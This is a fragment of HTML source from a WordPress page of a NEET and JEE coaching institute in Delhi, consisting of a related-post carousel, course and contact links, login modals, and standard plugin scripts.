                <small class="meta-author author vcard"><a class="url fn n" href="https://horizonacademy.co.in/members/horizon/" title="View Horizon&#039;s profile" rel="author"> <span class="author-name">Horizon</span></a></small>, <small><a href="https://horizonacademy.co.in/overcome-the-boards-phobia/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2022-12-09T09:02:21+00:00">December 9, 2022</time><time class="modify-date hide hidden updated" datetime="2022-12-09T09:03:25+00:00">December 9, 2022</time></a></small>, <small class="meta-category"><a href="https://horizonacademy.co.in/category/education/" rel="category tag">Education</a>, <a href="https://horizonacademy.co.in/tag/best-neet-institute-in-delhi/" rel="tag">best neet institute in delhi</a>, <a href="https://horizonacademy.co.in/tag/best-neet-institute-in-yamuna-vihar/" rel="tag">best neet institute in yamuna vihar</a>, <a href="https://horizonacademy.co.in/tag/medical-coaching-in-east-delhi/" rel="tag">medical coaching in East delhi</a>, <a href="https://horizonacademy.co.in/tag/neet-coaching-in-east-delhi/" rel="tag">Neet Coaching in East Delhi</a></small>, <small class="meta-comment-count"><a href="https://horizonacademy.co.in/overcome-the-boards-phobia/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>Tips To Overcome The Boards Phobia  Again Horizon Academy Neet Coaching in East Delhi come up with a very...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
                    </ul>
                </div>
                <div class="carousel-arrow">
                    <a class="carousel-prev" href="#"><i class="icon-angle-left"></i></a>
                    <a class="carousel-next" href="#"><i class="icon-angle-right"></i></a>
                </div>
                <div class="kleo-carousel-post-pager carousel-pager"></div>
            </div><!--end carousel-container-->
		</div>
	</div>
</section>


	
        <nav class="pagination-sticky member-navigation" role="navigation">
			<a href="https://horizonacademy.co.in/mistakes-to-avoid-while-preparing-for-jee/" rel="prev"><span id="older-nav"><span class="outter-title"><span class="entry-title">Mistakes To Avoid While Preparing for JEE Advanced 2023</span></span></span></a><a href="https://horizonacademy.co.in/cuet-pg-2023-exam/" rel="next"><span id="newer-nav"><span class="outter-title"><span class="entry-title">New Colleges Join CUET PG 2023 Exam Providing Expanded Courses</span></a>        </nav><!-- .navigation -->

		
	<!-- Begin Comments -->
		<!-- End Comments -->



				
				</div><!--end wrap-content-->
			</div><!--end main-page-template-->
						</div><!--end .row-->		</div><!--end .container-->

</section>
<!--END MAIN SECTION-->

		</div><!-- #main -->

    
<div id="footer" class="footer-color border-top">
	<div class="container">
		<div class="template-page tpl-no">
			<div class="wrap-content">
				<div class="row">
					<div class="col-sm-3">
						<div id="footer-sidebar-1" class="footer-sidebar widget-area" role="complementary">
							<div id="block-28" class="widget widget_block">
<h4 class="wp-block-heading">Horizon Academy</h4>
</div><div id="block-29" class="widget widget_block">
<hr class="wp-block-separator has-alpha-channel-opacity"/>
</div><div id="block-25" class="widget widget_block widget_text">
<p>Learns Through Extensive &amp; In-Depth Classroom Sessions, Clears Doubts Through Classroom Discussions, Builds Confidence Through High-Pressure Exam Simulations. Visit Horizon Academy And ask your doubts.</p>
</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-2" class="footer-sidebar widget-area" role="complementary">
							<div id="block-45" class="widget widget_block">
<h4 class="wp-block-heading">Useful Links</h4>
</div><div id="block-47" class="widget widget_block">
<hr class="wp-block-separator has-alpha-channel-opacity"/>
</div><div id="nav_menu-7" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2131"><a href="https://horizonacademy.co.in/about-us/">About Us</a></li>
<li id="menu-item-2075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2075"><a href="https://horizonacademy.co.in/our-gallery/">Our Gallery</a></li>
<li id="menu-item-2076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2076"><a href="https://horizonacademy.co.in/results/">Results</a></li>
<li id="menu-item-2130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2130"><a href="https://horizonacademy.co.in/download-brochure/">Download Brochure</a></li>
<li id="menu-item-2077" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2077"><a href="https://horizonacademy.co.in/news/">Blogs</a></li>
<li id="menu-item-2078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2078"><a href="https://horizonacademy.co.in/contact-us/">Contact Us</a></li>
</ul></div></div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-3" class="footer-sidebar widget-area" role="complementary">
							<div id="block-41" class="widget widget_block">
<h4 class="wp-block-heading">Our Courses</h4>
</div><div id="block-43" class="widget widget_block">
<hr class="wp-block-separator has-alpha-channel-opacity"/>
</div><div id="nav_menu-8" class="widget widget_nav_menu"><div class="menu-courses-container"><ul id="menu-courses" class="menu"><li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="https://horizonacademy.co.in/one-year-regular-course/">NEET (One Year Regular Classroom Course)</a></li>
<li id="menu-item-1051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1051"><a href="https://horizonacademy.co.in/premier-jee-one-year-regular-course/">JEE (One Year Regular Classroom Course)</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://horizonacademy.co.in/one-year-integrated-course/">XII CBSE + NEET (One Year Integrated Classroom Course)</a></li>
<li id="menu-item-1050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1050"><a href="https://horizonacademy.co.in/advantage-jee-one-year-integrated-course/">XII CBSE + JEE (One Year Integrated Classroom Course)</a></li>
<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://horizonacademy.co.in/two-year-integrated-course/">XI CBSE + NEET (Two Year Integrated Classroom Course)</a></li>
<li id="menu-item-1049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://horizonacademy.co.in/excel-jee-two-year-integrated-course/">XI CBSE + JEE (Two Year Integrated Classroom Course)</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="https://horizonacademy.co.in/foundation-course/">Foundation Course</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://horizonacademy.co.in/crash-course/">Crash Course</a></li>
</ul></div></div>	
						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-4" class="footer-sidebar widget-area" role="complementary">
							<div id="block-35" class="widget widget_block">
<h4 class="wp-block-heading">Contact Us</h4>
</div><div id="block-39" class="widget widget_block">
<hr class="wp-block-separator has-alpha-channel-opacity"/>
</div><div id="block-57" class="widget widget_block widget_text">
<p><strong>Mobile No.</strong> <a href="tel:9811138831">9811138831</a>, <a href="tel:9711139323">9711139323</a></p>
</div><div id="block-59" class="widget widget_block widget_text">
<p><strong>Telephone No.</strong>  <a href="tel:9811139323">9811139323</a>, <a href="tel:9811139385">9811139385</a></p>
</div><div id="block-61" class="widget widget_block widget_text">
<p><a href="https://web.archive.org/web/20250211145053/mailto:team.horizonacademy@gmail.com"><span class="__cf_email__" data-cfemail="285c4d49450640475a41524746494b494c4d4551684f45494144064b4745">[email&#160;protected]</span></a></p>
</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><!-- #footer -->

	    <a class="kleo-go-top" href="#"><i class="icon-up-open-big"></i></a>
			
<!-- SOCKET SECTION
================================================ -->

<div id="socket" class="socket-color">
    <div class="container">
        <div class="template-page tpl-no col-xs-12 col-sm-12">
            <div class="wrap-content">

                <div class="row">
                    <div class="col-sm-12">
                        <div class="gap-10"></div>
                    </div><!--end widget-->

                    <div class="col-sm-12">
                        <p style="text-align: center;"><strong>©2026 ©2025 Horizon Academy</strong> All Rights Reserved. <a href="https://hubwelt.com/" target="_blank" rel="nofollow noopener">Design By : Hubwelt Global Pvt. Ltd. </a></p>

<ul class="horizontal-list">
 	<li><a href="tel:919811139323"><i class="icon"><img src="https://horizonacademy.co.in/wp-content/uploads/2021/09/telephone-icons.png" /></i></a></li>
 	<li><a href="https://api.whatsapp.com/send?phone=919811139323"><i class="icon"><img src="https://horizonacademy.co.in/wp-content/uploads/2021/09/whatsapp-icosn.png" /></i></a></li>
 	<li><a class="sg-popup-id-6287" href="/cdn-cgi/l/email-protection#403425212d6e282f32293a2f2e21232124252d3900272d21292c6e232f2d" data-popup-id="6287"><i class="icon"><img src="https://horizonacademy.co.in/wp-content/uploads/2021/09/envelope-icons.png" /></i></a></li>
</ul>                    </div>

                    <div class="col-sm-12">
                        <div class="gap-10"></div>
                    </div><!--end widget-->
                </div><!--end row-->

            </div><!--end wrap-content-->
        </div><!--end template-page-->
    </div><!--end container-->
</div><!--end footer-->
	</div><!-- #page -->

	
	<!-- Analytics -->
	
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kleo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var ajaxRevslider;function rsCustomAjaxContentLoadingFunction(){ajaxRevslider=function(obj){var content='',data={action:'revslider_ajax_call_front',client_action:'get_slider_html',token:'0cebf9f502',type:obj.type,id:obj.id,aspectratio:obj.aspectratio};jQuery.ajax({type:'post',url:'https://horizonacademy.co.in/wp-admin/admin-ajax.php',dataType:'json',data:data,async:false,success:function(ret,textStatus,XMLHttpRequest){if(ret.success==true)content=ret.data;},error:function(e){console.log(e);}});return content;};var ajaxRemoveRevslider=function(obj){return jQuery(obj.selector+' .rev_slider').revkill();};if(jQuery.fn.tpessential!==undefined)if(typeof(jQuery.fn.tpessential.defaults)!=='undefined')jQuery.fn.tpessential.defaults.ajaxTypes.push({type:'revslider',func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});}var rsCustomAjaxContent_Once=false;if(document.readyState==="loading")document.addEventListener('readystatechange',function(){if((document.readyState==="interactive"||document.readyState==="complete")&&!rsCustomAjaxContent_Once){rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}});else{rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}</script><!-- Modal Login form -->
<div id="kleo-login-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">

			
            <div class="kleo-pop-title-wrap main-color">
                <h3 class="kleo-pop-title">Log in with your credentials</h3>

				            </div>


			            <form action="https://horizonacademy.co.in/wp-login.php" name="login_form" method="post"
                  class="kleo-form-signin sq-login-form">
				<input type="hidden" id="sq-login-security" name="sq-login-security" value="637eda9495" /><input type="hidden" name="_wp_http_referer" value="/prepare-for-neet-physics-exam-2023/" />                <input type="text" required name="log" class="form-control sq-username" value=""
                       placeholder="Username">
                <input type="password" required spellcheck="false" autocomplete="off" value="" name="pwd" class="sq-password form-control"
                       placeholder="Password">
                <div id="kleo-login-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Sign in</button>
                <label class="checkbox pull-left">
                    <input class="sq-rememberme" name="rememberme" type="checkbox"
                           value="forever"> Remember me                </label>
                <a href="#kleo-lostpass-modal"
                   class="kleo-show-lostpass kleo-other-action pull-right">Lost your password?</a>
                <span class="clearfix"></span>

                				
            </form>

        </div>
    </div>
</div><!-- END Modal Login form -->


<!-- Modal Lost Password form -->
<div id="kleo-lostpass-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">
            <div class="kleo-pop-title-wrap alternate-color">
                <h3 class="kleo-pop-title">Forgot your details?</h3>
            </div>

			
            <form name="forgot_form" action="" method="post" class="sq-forgot-form kleo-form-signin">
				<input type="hidden" id="security-pass" name="security-pass" value="637eda9495" /><input type="hidden" name="_wp_http_referer" value="/prepare-for-neet-physics-exam-2023/" />                <input type="text" required name="user_login" class="sq-forgot-email form-control"
                       placeholder="Username or Email">
                <div id="kleo-lost-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Reset Password</button>
                <a href="#kleo-login-modal"
                   class="kleo-show-login kleo-other-action pull-right">I remember my details</a>
                <span class="clearfix"></span>
            </form>

        </div>
    </div>
</div><!-- END Modal Lost Password form -->


<script type="text/javascript" src="https://horizonacademy.co.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-content/plugins/buddypress-media/lib/media-element/wp-mediaelement.min.js?ver=4.6.23" id="rt-mediaelement-wp-js"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-content/plugins/buddypress-media/app/assets/js/vendors/emoji-picker.js?ver=4.6.23" id="rtmedia-emoji-picker-js"></script>
<script type="text/javascript" id="rtmedia-main-js-extra">
/* <![CDATA[ */
var rtmedia_bp = {"bp_template_pack":"nouveau"};
var RTMedia_Main_JS = {"media_delete_confirmation":"Are you sure you want to delete this media?","rtmedia_ajaxurl":"https://horizonacademy.co.in/wp-admin/admin-ajax.php","media_delete_success":"Media file deleted successfully."};
var rtmedia_main_js_strings = {"rtmedia_albums":"Albums","privacy_update_success":"Privacy updated successfully.","privacy_update_error":"Couldn't change privacy, please try again."};
var rtmedia_media_size_config = {"photo":{"thumb":{"width":150,"height":150,"crop":1},"medium":{"width":320,"height":240,"crop":1},"large":{"width":800,"height":0,"crop":1}},"video":{"activity_media":{"width":320,"height":240},"single_media":{"width":640,"height":480}},"music":{"activity_media":{"width":320},"single_media":{"width":640}},"featured":{"default":{"width":100,"height":100,"crop":1}}};
var rtmedia_main = {"rtmedia_ajax_url":"https://horizonacademy.co.in/wp-admin/admin-ajax.php","rtmedia_media_slug":"media","rtmedia_lightbox_enabled":"1","rtmedia_direct_upload_enabled":"0","rtmedia_gallery_reload_on_upload":"1","rtmedia_empty_activity_msg":"Please enter some content to post.","rtmedia_empty_comment_msg":"Empty comment is not allowed.","rtmedia_media_delete_confirmation":"Are you sure you want to delete this media?","rtmedia_media_comment_delete_confirmation":"Are you sure you want to delete this comment?","rtmedia_album_delete_confirmation":"Are you sure you want to delete this Album?","rtmedia_drop_media_msg":"Drop files here","rtmedia_album_created_msg":" album created successfully.","rtmedia_something_wrong_msg":"Something went wrong. Please try again.","rtmedia_empty_album_name_msg":"Enter an album name.","rtmedia_max_file_msg":"Max file Size Limit: ","rtmedia_allowed_file_formats":"Allowed File Formats","rtmedia_select_all_visible":"Select All Visible","rtmedia_unselect_all_visible":"Unselect All Visible","rtmedia_no_media_selected":"Please select some media.","rtmedia_selected_media_delete_confirmation":"Are you sure you want to delete the selected media?","rtmedia_selected_media_move_confirmation":"Are you sure you want to move the selected media?","rtmedia_waiting_msg":"Waiting","rtmedia_uploaded_msg":"Uploaded","rtmedia_uploading_msg":"Uploading","rtmedia_upload_failed_msg":"Failed","rtmedia_close":"Close","rtmedia_edit":"Edit","rtmedia_delete":"Delete","rtmedia_edit_media":"Edit Media","rtmedia_remove_from_queue":"Remove from queue","rtmedia_add_more_files_msg":"Add more files","rtmedia_file_extension_error_msg":"File not supported","rtmedia_more":"more","rtmedia_less":"less","rtmedia_read_more":"Read more","rtmedia__show_less":"Show less","rtmedia_activity_text_with_attachment":"disable","rtmedia_delete_uploaded_media":"This media is uploaded. Are you sure you want to delete this media?","rtm_wp_version":"6.9","rtmedia_masonry_layout":"false","rtmedia_disable_media_in_commented_media":"1","rtmedia_disable_media_in_commented_media_text":"Adding media in Comments is not allowed"};
//# sourceURL=rtmedia-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-content/plugins/buddypress-media/app/assets/js/rtmedia.min.js?ver=4.6.23" id="rtmedia-main-js"></script>
<script type="text/javascript" id="rtmedia-backbone-js-extra">
/* <![CDATA[ */
var rtmedia_template = {"template_url":"https://horizonacademy.co.in/wp-admin/admin-ajax.php?action=rtmedia_get_template&template=media-gallery-item"};
var rtMedia_plupload = {"rtMedia_plupload_config":{"url":"/prepare-for-neet-physics-exam-2023/upload/","runtimes":"html5,flash,html4","browse_button":"rtMedia-upload-button","container":"rtmedia-upload-container","drop_element":"drag-drop-area","filters":[{"title":"Media Files","extensions":"jpg,jpeg,png,gif,mp4,mp3"}],"max_file_size":"512M","multipart":true,"urlstream_upload":true,"flash_swf_url":"https://horizonacademy.co.in/wp-includes/js/plupload/plupload.flash.swf","silverlight_xap_url":"https://horizonacademy.co.in/wp-includes/js/plupload/plupload.silverlight.xap","file_data_name":"rtmedia_file","multi_selection":true,"multipart_params":{"redirect":"no","redirection":"false","action":"wp_handle_upload","_wp_http_referer":"/prepare-for-neet-physics-exam-2023/","mode":"file_upload","rtmedia_upload_nonce":"2773afa235"},"max_file_size_msg":"512M"}};
var rtmedia_media_thumbs = {"photo":"https://horizonacademy.co.in/wp-content/plugins/buddypress-media/app/assets/admin/img/image_thumb.png","video":"https://horizonacademy.co.in/wp-content/plugins/buddypress-media/app/assets/admin/img/video_thumb.png","music":"https://horizonacademy.co.in/wp-content/plugins/buddypress-media/app/assets/admin/img/audio_thumb.png"};
var rtmedia_edit_media_info_upload = {"title":"Title:","description":"Description:"};
var rtmedia_bp = {"bp_template_pack":"nouveau"};
var rtmedia_backbone_strings = {"rtm_edit_file_name":"Edit File Name"};
var rtmedia_exteansions = {"photo":["jpg","jpeg","png","gif"],"video":["mp4"],"music":["mp3"]};
var rtMedia_update_plupload_comment = {"url":"/prepare-for-neet-physics-exam-2023/upload/","runtimes":"html5,flash,html4","browse_button":"rtmedia-comment-media-upload","container":"rtmedia-comment-media-upload-container","filters":[{"title":"Media Files","extensions":"jpg,jpeg,png,gif,mp4,mp3"}],"max_file_size":"512M","multipart":"1","urlstream_upload":"1","flash_swf_url":"https://horizonacademy.co.in/wp-includes/js/plupload/plupload.flash.swf","silverlight_xap_url":"https://horizonacademy.co.in/wp-includes/js/plupload/plupload.silverlight.xap","file_data_name":"rtmedia_file","multi_selection":"","multipart_params":{"redirect":"no","redirection":"false","action":"wp_handle_upload","_wp_http_referer":"/prepare-for-neet-physics-exam-2023/","mode":"file_upload","rtmedia_upload_nonce":"2773afa235"},"max_file_size_msg":"512M"};
var rtmedia_backbone = {"rMedia_loading_media":"https://horizonacademy.co.in/wp-content/plugins/buddypress-media/app/assets/admin/img/boxspinner.gif","rtmedia_set_featured_image_msg":"Featured media set successfully.","rtmedia_unset_featured_image_msg":"Featured media removed successfully.","rtmedia_no_media_found":"Oops !! There's no media found for the request !!","rtmedia_load_more_or_pagination":"load_more","rtmedia_bp_enable_activity":"1","rtmedia_upload_progress_error_message":"There are some uploads in progress. Do you want to cancel them?","rtmedia_media_disabled_error_message":"Media upload is disabled. Please Enable at least one media type to proceed.","rMedia_loading_file":"https://horizonacademy.co.in/wp-admin/images/loading.gif"};
var rtMedia_activity = {"is_album":"","is_edit_allowed":""};
var rtMedia_update_plupload_config = {"url":"/prepare-for-neet-physics-exam-2023/upload/","runtimes":"html5,flash,html4","browse_button":"rtmedia-add-media-button-post-update","container":"rtmedia-whts-new-upload-container","drop_element":"whats-new-textarea","filters":[{"title":"Media Files","extensions":"jpg,jpeg,png,gif,mp4,mp3"}],"max_file_size":"512M","multipart":"1","urlstream_upload":"1","flash_swf_url":"https://horizonacademy.co.in/wp-includes/js/plupload/plupload.flash.swf","silverlight_xap_url":"https://horizonacademy.co.in/wp-includes/js/plupload/plupload.silverlight.xap","file_data_name":"rtmedia_file","multi_selection":"1","multipart_params":{"redirect":"no","redirection":"false","rtmedia_update":"true","action":"wp_handle_upload","_wp_http_referer":"/prepare-for-neet-physics-exam-2023/","mode":"file_upload","rtmedia_upload_nonce":"2773afa235"},"max_file_size_msg":"512M"};
//# sourceURL=rtmedia-backbone-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-content/plugins/buddypress-media/app/assets/js/rtMedia.backbone.js?ver=4.6.23" id="rtmedia-backbone-js"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-content/plugins/buddypress/bp-core/js/vendor/jquery.caret.min.js?ver=14.3.4" id="jquery-caret-js"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-content/plugins/buddypress/bp-core/js/vendor/jquery.atwho.min.js?ver=14.3.4" id="jquery-atwho-js"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-content/plugins/buddypress/bp-activity/js/mentions.min.js?ver=14.3.4" id="bp-mentions-js"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/horizonacademy.co.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=3.4" id="go-pricing-scripts-js"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-content/themes/kleo/assets/js/bootstrap.min.js?ver=5.4.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-content/themes/kleo/assets/js/plugins/waypoints.min.js?ver=5.4.4" id="waypoints-js"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-content/themes/kleo/assets/js/plugins/carouFredSel/jquery.carouFredSel-6.2.0-packed.js?ver=5.4.4" id="caroufredsel-js"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-content/themes/kleo/assets/js/plugins/carouFredSel/helper-plugins/jquery.touchSwipe.min.js?ver=5.4.4" id="jquery-touchswipe-js"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.4.1" id="isotope-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var kleoFramework = {"ajaxurl":"https://horizonacademy.co.in/wp-admin/admin-ajax.php","themeUrl":"https://horizonacademy.co.in/wp-content/themes/kleo","loginUrl":"https://horizonacademy.co.in/wp-login.php","goTop":"1","ajaxSearch":"0","alreadyLiked":"You already like this","logo":"https://horizonacademy.co.in/wp-content/uploads/2024/02/Untitled-design-1-1.png","retinaLogo":"https://horizonacademy.co.in/wp-content/uploads/2024/02/Untitled-design-1-1.png","headerHeight":"88","headerHeightScrolled":"0","headerTwoRowHeight":"88","headerTwoRowHeightScrolled":"0","headerResizeOffset":"","loadingmessage":"\u003Ci class=\"icon icon-spin5 animate-spin\"\u003E\u003C/i\u003E Sending info, please wait...","DisableMagnificGallery":"0","flexMenuEnabled":"0","errorOcurred":"Sorry, an error occurred","portfolioVideoHeight":"160","bpAjaxRefresh":"20000"};
//# sourceURL=app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-content/themes/kleo/assets/js/app.min.js?ver=5.4.4" id="app-js"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-content/plugins/buddypress/bp-templates/bp-nouveau/js/buddypress-nouveau.js?ver=1.0" id="bp-nouveau-js"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-content/plugins/buddypress-media/app/assets/js/rtMedia.activity.js?ver=4.6.23" id="rtmedia-activity-js"></script>
<script></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d097aa8b33a044cb97a1c271f4cf266a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
